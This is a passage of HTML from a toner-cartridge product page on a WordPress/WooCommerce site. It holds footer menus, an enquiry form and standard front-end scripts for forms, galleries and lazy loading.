				<div class="elementor-element elementor-element-78b0f4b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="78b0f4b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-d7f95d4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d7f95d4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d7f95d4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9465"><a href="https://www.gitmea.com/news-media/press-release/" class="elementor-item">Press Release</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9466"><a href="https://www.gitmea.com/news-media/video-gallery/" class="elementor-item">Video Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://www.gitmea.com/news-media/photo-gallery/" class="elementor-item">Photo Gallery</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d7f95d4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9465"><a href="https://www.gitmea.com/news-media/press-release/" class="elementor-item" tabindex="-1">Press Release</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9466"><a href="https://www.gitmea.com/news-media/video-gallery/" class="elementor-item" tabindex="-1">Video Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://www.gitmea.com/news-media/photo-gallery/" class="elementor-item" tabindex="-1">Photo Gallery</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-4202759 elementor-widget elementor-widget-heading" data-id="4202759" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Eco-friendly</p>				</div>
				<div class="elementor-element elementor-element-8b9477a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8b9477a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-f3e4221 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4221" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f3e4221" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-item">Environmental Commitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-item">GIT Environmental Pledge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-item">GIT Remanufacturing Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6046"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-item">GIT Corporate Social Responsibility</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4221" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-item" tabindex="-1">Environmental Commitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-item" tabindex="-1">GIT Environmental Pledge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-item" tabindex="-1">GIT Remanufacturing Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6046"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-item" tabindex="-1">GIT Corporate Social Responsibility</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-34835fe recourses" data-id="34835fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a24829 elementor-widget elementor-widget-heading" data-id="6a24829" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Resources</p>				</div>
				<div class="elementor-element elementor-element-1a0bda6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a0bda6" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2792b43 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2792b43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-2792b43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-item">Request Free Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-item">Terms &amp; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6032"><a href="https://www.gitmea.com/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-item">Customer Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15609"><a href="#" class="elementor-item elementor-item-anchor">Blogs</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2792b43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-item" tabindex="-1">Request Free Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-item" tabindex="-1">Terms &amp; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6032"><a href="https://www.gitmea.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-item" tabindex="-1">Customer Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-523957a elementor-widget elementor-widget-heading" data-id="523957a" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">GIT Website</p>				</div>
				<div class="elementor-element elementor-element-7ef28b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ef28b2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-49d1f52 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="49d1f52" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-49d1f52" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9450"><a href="https://www.gitmea.com/testimonials/" class="elementor-item">Testimonials</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49d1f52" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9450"><a href="https://www.gitmea.com/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80cd1d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80cd1d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e27acd" data-id="8e27acd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c0aba8 elementor-widget elementor-widget-text-editor" data-id="3c0aba8" data-element_type="widget" data-widget_type="text-editor.default">
									GIT © 2022. All rights reserved.								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-140eca5 elementor-section-full_width footer-st elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="140eca5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc681d2" data-id="bc681d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8da89c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8da89c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-da6be3d" data-id="da6be3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c9b5f9 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c9b5f9" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gitmea.com/become-a-partner/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
									<span class="elementor-button-text">BECOME A PARTNER </span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-371942e" data-id="371942e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f94098a elementor-align-left elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="f94098a" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gitmea.com/products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Our Store</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Hello-Child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    	

    jQuery(document).ready(function(){
        setInterval(function(){
jQuery(".nextbtn1").click(function(){
    jQuery(".elementor-field-group:has(.BUSINESS-EXPERIENCE-2)").show(1000);
	 jQuery(".elementor-field-group:has(select#form-field-field_b4df5e8)").show(1000);
	 jQuery(".elementor-field-group:has(select#form-field-field_ecabdfc)").show(1000);
	jQuery(".elementor-field-group-field_84455c4").show(1000);
	jQuery(".elementor-field-group-field_b736d9b").show(1000);
		jQuery(this).hide(1000);
}); 
jQuery(".sec-btn-ddr").click(function(){
    jQuery(".elementor-field-group:has(.BUSINESS-EXPERIENCE-3)").show(1000);
		 jQuery(".elementor-field-group:has(select#form-field-field_08801b6)").show(1000);
	 jQuery(".elementor-field-group:has(select#form-field-field_e7c570e)").show(1000);
	jQuery(".elementor-field-group-field_2c18f18").show(1000);
	jQuery(".elementor-field-group-field_52b5ebd").show(1000);
		jQuery(this).hide(1000);
}); 
jQuery(".thrid-btn-ddr").click(function(){
    jQuery(".elementor-field-group:has(.BUSINESS-EXPERIENCE-4)").show(1000);
		 jQuery(".elementor-field-group:has(select#form-field-field_4ebb5b5)").show(1000);
	 jQuery(".elementor-field-group:has(select#form-field-field_dd1d510)").show(1000);
	jQuery(".elementor-field-group-field_9f54f47").show(1000);
		jQuery(this).hide(1000);
	
}); 
}, 2000);

		jQuery("input#form-field-field_d9c55a6-3") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_f09b092").show(1000);
        }
    });
				jQuery("input[value=' Mutual']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_f09b092").hide(1000);
        }
    });
		
			jQuery("input[value='100% Mine']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_f09b092").hide(1000);
        }
    });
			jQuery("input[value='100% Company’s (I was fired)']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_f09b092").hide(1000);
        }
    });
		
		
	
		jQuery("input#form-field-field_7cf0496-5") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").show(1000);
        }
    });
				jQuery("input[value='Excellent']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });
		
			jQuery("input[value='Very Good']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });
			jQuery("input[value='Good']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });
				jQuery("input[value='Fair']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });		
						jQuery("input[value='Poor']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_c13b586").hide(1000);
        }
    });		
		
	
			jQuery("input#form-field-field_9de5982-1") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_b9bbafe").show(1000);
        }
    });
				jQuery("input[value='Yes']") 
    .change(function(){ 
        if( jQuery(this).is(":checked") ){ 
          jQuery(".elementor-field-group-field_b9bbafe").hide(1000);
        }
    });
		
		
		
		
		
		
}); 
		
		
            jQuery(document).ready(function () {
                jQuery(".read-more-btn").click(function () {
                    jQuery(this).prev().slideToggle();
                    if (jQuery(this).text() == "Read More") {
                        jQuery(this).text("Read Less");
						jQuery(".read-more-content").show(200)
                    } else {
                        jQuery(this).text("Read More");
						jQuery(".read-more-content").hide(200)
                    }
                });
				

			
            });
		
		
jQuery('select').on('change', function() {
 var val= (this.value);
 if( val=='UAE'){
 window.location.href = "https://www.gitmea.com/en-ae/";
 }
  if( val=='kenya'){
 window.location.href = "https://www.gitmea.com/en-ke/";
 }
   if( val=='india'){
 window.location.href = "https://www.gitmea.com/en-in/";
 }
 
});

	
		
		
		
    });</script>

    		<div data-elementor-type="popup" data-elementor-id="4727" class="elementor elementor-4727 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-5d487b3 elementor-section-height-min-height SEND-ENQUIRY elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5d487b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9c8186" data-id="c9c8186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d98a057 elementor-button-align-end elementor-widget elementor-widget-form" data-id="d98a057" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="4727"/>
			<input type="hidden" name="form_id" value="d98a057"/>
			<input type="hidden" name="referer_title" value="ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K - German Imaging Technologies" />

							<input type="hidden" name="queried_id" value="4877"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								YOUR NAME 							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								YOUR EMAIL							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_df7d2ea elementor-col-100 elementor-field-required">
												<label for="form-field-field_df7d2ea" class="elementor-field-label">
								PRODUCT CODE							</label>
														<input size="1" type="text" name="form_fields[field_df7d2ea]" id="form-field-field_df7d2ea" class="elementor-field elementor-size-sm  elementor-field-textual" value="ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            });</script>

        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	






<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"3","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741204340" id="woo-variation-gallery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
